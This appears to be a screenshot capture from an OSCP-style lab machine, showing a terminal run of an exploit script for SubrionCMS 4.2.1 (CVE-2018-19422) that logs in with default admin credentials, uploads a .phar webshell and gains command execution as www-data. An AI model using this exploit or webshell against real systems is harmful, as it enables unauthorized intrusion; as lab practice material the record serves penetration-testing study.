 ┌──(root㉿cyborg)-[/home/…/oscp/pg/linux/Twiggy]
└─# python3 49876.py -u http://192.168.246.163/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://192.168.246.163/panel/
[+] Success!
[+] Got CSRF token: gp4z33USTQ4SXHIo1tnBgh0GGAdShBZ4MbHjtnxH
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: emfaxwrcsoqijew
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://192.168.246.163/panel/uploads/emfaxwrcsoqijew.phar
$ whoami
www-data
$
Full Name *
Email *
Password
Usergroup